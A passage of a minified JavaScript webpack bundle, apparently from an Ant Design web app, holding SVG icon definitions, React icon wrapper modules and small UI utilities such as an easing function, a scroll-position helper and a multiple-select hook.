0-18.5-13.5-31.9-32-31.9-9.8 0-19.5 5.7-25.9 15.4l-29.3 42.1c-30-9.8-62.4-15-93.8-15-31.3 0-63.7 5.2-93.8 15L389 79.4c-6.6-9.6-16.1-15.4-26-15.4-18.6 0-32 13.4-32 31.9 0 6.2 2.5 12.8 6.7 17.4l22.6 32.3c-28.7 17-53.5 39.4-72.2 65.1-19.4 26.9-32 56.8-36.7 87.4h-5.5v1c-3.2-.6-6.7-1-10.7-1-20.3 0-39.2 7.5-53.1 21.3-13.8 13.8-21.5 32.6-21.5 53v235c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 3.9 0 7.4-.4 10.7-1v93.5c0 29.2 23.9 53.1 53.2 53.1H331v58.3c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 20.3 0 39.2-7.5 53.1-21.3 13.8-13.8 21.5-32.6 21.5-53v-58.2H544v58.1c0 20.3 7.5 39.1 21.4 52.9 13.8 13.8 32.8 21.5 53.2 21.5 20.4 0 39.2-7.5 53.1-21.6 13.8-13.8 21.5-32.6 21.5-53v-58.2h31.9c29.3 0 53.2-23.8 53.2-53.1v-91.4c3.2.6 6.7 1 10.7 1 20.3 0 39.2-7.5 53.1-21.3 13.8-13.8 21.5-32.6 21.5-53v-235c-.1-20.3-7.6-39-21.4-52.9zM246 609.6c0 6.8-3.9 10.6-10.7 10.6-6.8 0-10.7-3.8-10.7-10.6V374.5c0-6.8 3.9-10.6 10.7-10.6 6.8 0 10.7 3.8 10.7 10.6v235.1zm131.1-396.8c37.5-27.3 85.3-42.3 135-42.3s97.5 15.1 135 42.5c32.4 23.7 54.2 54.2 62.7 87.5H314.4c8.5-33.4 30.5-64 62.7-87.7zm39.3 674.7c-.6 5.6-4.4 8.7-10.5 8.7-6.8 0-10.7-3.8-10.7-10.6v-58.2h21.2v60.1zm202.3 8.7c-6.8 0-10.7-3.8-10.7-10.6v-58.2h21.2v60.1c-.6 5.6-4.3 8.7-10.5 8.7zm95.8-132.6H309.9V364h404.6v399.6zm85.2-154c0 6.8-3.9 10.6-10.7 10.6-6.8 0-10.7-3.8-10.7-10.6V374.5c0-6.8 3.9-10.6 10.7-10.6 6.8 0 10.7 3.8 10.7 10.6v235.1zM576.1 225.2c-18.6 0-32 13.4-32 31.9s13.5 31.9 32 31.9c18.6 0 32.1-13.4 32.1-32-.1-18.6-13.4-31.8-32.1-31.8z"}}]},name:"android",theme:"outlined"}},25706:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-105.1-305c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"}}]},name:"apple",theme:"filled"}},75773:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M747.4 535.7c-.4-68.2 30.5-119.6 92.9-157.5-34.9-50-87.7-77.5-157.3-82.8-65.9-5.2-138 38.4-164.4 38.4-27.9 0-91.7-36.6-141.9-36.6C273.1 298.8 163 379.8 163 544.6c0 48.7 8.9 99 26.7 150.8 23.8 68.2 109.6 235.3 199.1 232.6 46.8-1.1 79.9-33.2 140.8-33.2 59.1 0 89.7 33.2 141.9 33.2 90.3-1.3 167.9-153.2 190.5-221.6-121.1-57.1-114.6-167.2-114.6-170.7zm-10.6 267c-14.3 19.9-28.7 35.6-41.9 45.7-10.5 8-18.6 11.4-24 11.6-9-.1-17.7-2.3-34.7-8.8-1.2-.5-2.5-1-4.2-1.6l-4.4-1.7c-17.4-6.7-27.8-10.3-41.1-13.8-18.6-4.8-37.1-7.4-56.9-7.4-20.2 0-39.2 2.5-58.1 7.2-13.9 3.5-25.6 7.4-42.7 13.8-.7.3-8.1 3.1-10.2 3.9-3.5 1.3-6.2 2.3-8.7 3.2-10.4 3.6-17 5.1-22.9 5.2-.7 0-1.3-.1-1.8-.2-1.1-.2-2.5-.6-4.1-1.3-4.5-1.8-9.9-5.1-16-9.8-14-10.9-29.4-28-45.1-49.9-27.5-38.6-53.5-89.8-66-125.7-15.4-44.8-23-87.7-23-128.6 0-60.2 17.8-106 48.4-137.1 26.3-26.6 61.7-41.5 97.8-42.3 5.9.1 14.5 1.5 25.4 4.5 8.6 2.3 18 5.4 30.7 9.9 3.8 1.4 16.9 6.1 18.5 6.7 7.7 2.8 13.5 4.8 19.2 6.6 18.2 5.8 32.3 9 47.6 9 15.5 0 28.8-3.3 47.7-9.8 7.1-2.4 32.9-12 37.5-13.6 25.6-9.1 44.5-14 60.8-15.2 4.8-.4 9.1-.4 13.2-.1 22.7 1.8 42.1 6.3 58.6 13.8-37.6 43.4-57 96.5-56.9 158.4-.3 14.7.9 31.7 5.1 51.8 6.4 30.5 18.6 60.7 37.9 89 14.7 21.5 32.9 40.9 54.7 57.8-11.5 23.7-25.6 48.2-40.4 68.8zm-94.5-572c50.7-60.2 46.1-115 44.6-134.7-44.8 2.6-96.6 30.5-126.1 64.8-32.5 36.8-51.6 82.3-47.5 133.6 48.4 3.7 92.6-21.2 129-63.7z"}}]},name:"apple",theme:"outlined"}},79039:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 192H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zm0 284H328c-4.4 0-8 3.6-8 8v56c0 4.4 3.6 8 8 8h584c4.4 0 8-3.6 8-8v-56c0-4.4-3.6-8-8-8zM104 228a56 56 0 10112 0 56 56 0 10-112 0zm0 284a56 56 0 10112 0 56 56 0 10-112 0zm0 284a56 56 0 10112 0 56 56 0 10-112 0z"}}]},name:"bars",theme:"outlined"}},34442:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"}}]},name:"caret-down",theme:"filled"}},79244:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M840.4 300H183.6c-19.7 0-30.7 20.8-18.5 35l328.4 380.8c9.4 10.9 27.5 10.9 37 0L858.9 335c12.2-14.2 1.2-35-18.5-35z"}}]},name:"caret-down",theme:"outlined"}},87053:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M858.9 689L530.5 308.2c-9.4-10.9-27.5-10.9-37 0L165.1 689c-12.2 14.2-1.2 35 18.5 35h656.8c19.7 0 30.7-20.8 18.5-35z"}}]},name:"caret-up",theme:"outlined"}},94375:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"defs",attrs:{},children:[{tag:"style",attrs:{}}]},{tag:"path",attrs:{d:"M573 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40zm-280 0c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"}},{tag:"path",attrs:{d:"M894 345a343.92 343.92 0 00-189-130v.1c-17.1-19-36.4-36.5-58-52.1-163.7-119-393.5-82.7-513 81-96.3 133-92.2 311.9 6 439l.8 132.6c0 3.2.5 6.4 1.5 9.4a31.95 31.95 0 0040.1 20.9L309 806c33.5 11.9 68.1 18.7 102.5 20.6l-.5.4c89.1 64.9 205.9 84.4 313 49l127.1 41.4c3.2 1 6.5 1.6 9.9 1.6 17.7 0 32-14.3 32-32V753c88.1-119.6 90.4-284.9 1-408zM323 735l-12-5-99 31-1-104-8-9c-84.6-103.2-90.2-251.9-11-361 96.4-132.2 281.2-161.4 413-66 132.2 96.1 161.5 280.6 66 412-80.1 109.9-223.5 150.5-348 102zm505-17l-8 10 1 104-98-33-12 5c-56 20.8-115.7 22.5-171 7l-.2-.1A367.31 367.31 0 00729 676c76.4-105.3 88.8-237.6 44.4-350.4l.6.4c23 16.5 44.1 37.1 62 62 72.6 99.6 68.5 235.2-8 330z"}},{tag:"path",attrs:{d:"M433 421c-23.1 0-41 17.9-41 40s17.9 40 41 40c21.1 0 39-17.9 39-40s-17.9-40-39-40z"}}]},name:"comment",theme:"outlined"}},12141:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 140H96c-17.7 0-32 14.3-32 32v496c0 17.7 14.3 32 32 32h380v112H304c-8.8 0-16 7.2-16 16v48c0 4.4 3.6 8 8 8h432c4.4 0 8-3.6 8-8v-48c0-8.8-7.2-16-16-16H548V700h380c17.7 0 32-14.3 32-32V172c0-17.7-14.3-32-32-32zm-40 488H136V212h752v416z"}}]},name:"desktop",theme:"outlined"}},69549:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M854.6 288.6L639.4 73.4c-6-6-14.1-9.4-22.6-9.4H192c-17.7 0-32 14.3-32 32v832c0 17.7 14.3 32 32 32h640c17.7 0 32-14.3 32-32V311.3c0-8.5-3.4-16.7-9.4-22.7zM790.2 326H602V137.8L790.2 326zm1.8 562H232V136h302v216a42 42 0 0042 42h216v494z"}}]},name:"file",theme:"outlined"}},18009:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M349 838c0 17.7 14.2 32 31.8 32h262.4c17.6 0 31.8-14.3 31.8-32V642H349v196zm531.1-684H143.9c-24.5 0-39.8 26.7-27.5 48l221.3 376h348.8l221.3-376c12.1-21.3-3.2-48-27.7-48z"}}]},name:"filter",theme:"filled"}},52307:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 444H820V330.4c0-17.7-14.3-32-32-32H473L355.7 186.2a8.15 8.15 0 00-5.5-2.2H96c-17.7 0-32 14.3-32 32v592c0 17.7 14.3 32 32 32h698c13 0 24.8-7.9 29.7-20l134-332c1.5-3.8 2.3-7.9 2.3-12 0-17.7-14.3-32-32-32zM136 256h188.5l119.6 114.4H748V444H238c-13 0-24.8 7.9-29.7 20L136 643.2V256zm635.3 512H159l103.3-256h612.4L771.3 768z"}}]},name:"folder-open",theme:"outlined"}},94332:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M880 298.4H521L403.7 186.2a8.15 8.15 0 00-5.5-2.2H144c-17.7 0-32 14.3-32 32v592c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V330.4c0-17.7-14.3-32-32-32zM840 768H184V256h188.5l119.6 114.4H840V768z"}}]},name:"folder",theme:"outlined"}},26082:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M300 276.5a56 56 0 1056-97 56 56 0 00-56 97zm0 284a56 56 0 1056-97 56 56 0 00-56 97zM640 228a56 56 0 10112 0 56 56 0 00-112 0zm0 284a56 56 0 10112 0 56 56 0 00-112 0zM300 844.5a56 56 0 1056-97 56 56 0 00-56 97zM640 796a56 56 0 10112 0 56 56 0 00-112 0z"}}]},name:"holder",theme:"outlined"}},99252:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M946.5 505L560.1 118.8l-25.9-25.9a31.5 31.5 0 00-44.4 0L77.5 505a63.9 63.9 0 00-18.8 46c.4 35.2 29.7 63.3 64.9 63.3h42.5V940h691.8V614.3h43.4c17.1 0 33.2-6.7 45.3-18.8a63.6 63.6 0 0018.7-45.3c0-17-6.7-33.1-18.8-45.2zM568 868H456V664h112v204zm217.9-325.7V868H632V640c0-22.1-17.9-40-40-40H432c-22.1 0-40 17.9-40 40v228H238.1V542.3h-96l370-369.7 23.1 23.1L882 542.3h-96.1z"}}]},name:"home",theme:"outlined"}},45874:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M928 160H96c-17.7 0-32 14.3-32 32v640c0 17.7 14.3 32 32 32h832c17.7 0 32-14.3 32-32V192c0-17.7-14.3-32-32-32zm-40 110.8V792H136V270.8l-27.6-21.5 39.3-50.5 42.8 33.3h643.1l42.8-33.3 39.3 50.5-27.7 21.5zM833.6 232L512 482 190.4 232l-42.8-33.3-39.3 50.5 27.6 21.5 341.6 265.6a55.99 55.99 0 0068.7 0L888 270.8l27.6-21.5-39.3-50.5-42.7 33.2z"}}]},name:"mail",theme:"outlined"}},95776:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M328 544h368c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8H328c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8z"}},{tag:"path",attrs:{d:"M880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"minus-square",theme:"outlined"}},62854:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M877.1 238.7L770.6 132.3c-13-13-30.4-20.3-48.8-20.3s-35.8 7.2-48.8 20.3L558.3 246.8c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l89.6 89.7a405.46 405.46 0 01-86.4 127.3c-36.7 36.9-79.6 66-127.2 86.6l-89.6-89.7c-13-13-30.4-20.3-48.8-20.3a68.2 68.2 0 00-48.8 20.3L132.3 673c-13 13-20.3 30.5-20.3 48.9 0 18.5 7.2 35.8 20.3 48.9l106.4 106.4c22.2 22.2 52.8 34.9 84.2 34.9 6.5 0 12.8-.5 19.2-1.6 132.4-21.8 263.8-92.3 369.9-198.3C818 606 888.4 474.6 910.4 342.1c6.3-37.6-6.3-76.3-33.3-103.4zm-37.6 91.5c-19.5 117.9-82.9 235.5-178.4 331s-213 158.9-330.9 178.4c-14.8 2.5-30-2.5-40.8-13.2L184.9 721.9 295.7 611l119.8 120 .9.9 21.6-8a481.29 481.29 0 00285.7-285.8l8-21.6-120.8-120.7 110.8-110.9 104.5 104.5c10.8 10.8 15.8 26 13.3 40.8z"}}]},name:"phone",theme:"outlined"}},18860:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M328 544h152v152c0 4.4 3.6 8 8 8h48c4.4 0 8-3.6 8-8V544h152c4.4 0 8-3.6 8-8v-48c0-4.4-3.6-8-8-8H544V328c0-4.4-3.6-8-8-8h-48c-4.4 0-8 3.6-8 8v152H328c-4.4 0-8 3.6-8 8v48c0 4.4 3.6 8 8 8z"}},{tag:"path",attrs:{d:"M880 112H144c-17.7 0-32 14.3-32 32v736c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V144c0-17.7-14.3-32-32-32zm-40 728H184V184h656v656z"}}]},name:"plus-square",theme:"outlined"}},8554:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M523.8 191.4v288.9h382V128.1zm0 642.2l382 62.2v-352h-382zM120.1 480.2H443V201.9l-322.9 53.5zm0 290.4L443 823.2V543.8H120.1z"}}]},name:"windows",theme:"filled"}},70567:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M120.1 770.6L443 823.2V543.8H120.1v226.8zm63.4-163.5h196.2v141.6l-196.2-31.9V607.1zm340.3 226.5l382 62.2v-352h-382v289.8zm63.4-226.5h255.3v214.4l-255.3-41.6V607.1zm-63.4-415.7v288.8h382V128.1l-382 63.3zm318.7 225.5H587.3V245l255.3-42.3v214.2zm-722.4 63.3H443V201.9l-322.9 53.5v224.8zM183.5 309l196.2-32.5v140.4H183.5V309z"}}]},name:"windows",theme:"outlined"}},58097:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(20023));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},65531:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(84019));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},39628:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(50386));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},48275:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(85563));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},98808:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(49990));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},91276:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(486));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},90884:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(6971));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},8173:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(41088));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},507:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(18610));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},66535:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(95536));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},58938:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;let A=_interopRequireDefault(L(26797));function _interopRequireDefault(w){return w&&w.__esModule?w:{default:w}}D.default=A,w.exports=A},12979:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(88428)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},90981:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(59480)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},7204:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(25706)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},83544:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(75773)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},20023:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(79039)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},84019:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(34442)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},50386:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(79244)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},85563:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(87053)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},50473:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(94375)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},34279:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(12141)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},49990:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(69549)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},486:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(18009)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},6971:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(52307)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},41088:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(94332)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},18610:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(26082)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},91199:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(99252)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},95328:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(45874)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},95536:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(95776)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},22223:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(62854)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},26797:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(18860)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.default=X},5628:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(8554)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},3072:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;D.Z=void 0;var W=B(L(10712)),V=A(L(2265)),q=B(L(70567)),G=B(L(51718)),X=V.forwardRef(function(w,D){return V.createElement(G.default,(0,W.default)({},w,{ref:D,icon:q.default}))});D.Z=X},73154:function(w,D){"use strict";function easeInOutCubic(w,D,L,A){let B=L-D;return(w/=A/2)<1?B/2*w*w*w+D:B/2*((w-=2)*w*w+2)+D}Object.defineProperty(D,"__esModule",{value:!0}),D.easeInOutCubic=easeInOutCubic},59528:function(w,D){"use strict";function isPresetSize(w){return["small","middle","large"].includes(w)}function isValidGapNumber(w){return!!w&&"number"==typeof w&&!Number.isNaN(w)}Object.defineProperty(D,"__esModule",{value:!0}),D.isPresetSize=isPresetSize,D.isValidGapNumber=isValidGapNumber},36168:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.getRenderPropValue=void 0,D.getRenderPropValue=w=>w?"function"==typeof w?w():w:null},12764:function(w,D){"use strict";function isWindow(w){return null!=w&&w===w.window}Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.isWindow=isWindow,D.default=w=>{var D,L;if("undefined"==typeof window)return 0;let A=0;return isWindow(w)?A=w.pageYOffset:w instanceof Document?A=w.documentElement.scrollTop:w instanceof HTMLElement?A=w.scrollTop:w&&(A=w.scrollTop),w&&!isWindow(w)&&"number"!=typeof A&&(A=null===(L=(null!==(D=w.ownerDocument)&&void 0!==D?D:w).documentElement)||void 0===L?void 0:L.scrollTop),A}},5385:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=useMultipleSelect;var A=L(2265);function useMultipleSelect(w){let[D,L]=(0,A.useState)(null),B=(0,A.useCallback)((A,B,W)=>{let V=null!=D?D:A,q=Math.min(V||0,A),G=Math.max(V||0,A),X=B.slice(q,G+1).map(D=>w(D)),J=X.some(w=>!W.has(w)),et=[];return X.forEach(w=>{J?(W.has(w)||et.push(w),W.add(w)):(W.delete(w),et.push(w))}),L(J?G:null),et},[D]);return[B,w=>{L(w)}]}},16813:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=useProxyImperativeHandle;var A=L(2265);function fillProxy(w,D){return w._antProxy=w._antProxy||{},Object.keys(D).forEach(L=>{if(!(L in w._antProxy)){let A=w[L];w._antProxy[L]=A,w[L]=D[L]}}),w}function 